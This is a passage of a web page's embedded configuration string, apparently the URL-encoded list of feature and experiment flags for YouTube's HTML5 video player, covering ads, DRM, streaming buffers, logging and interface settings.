text\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_aci_on_lr_feeds\u003dtrue\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d1024\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u00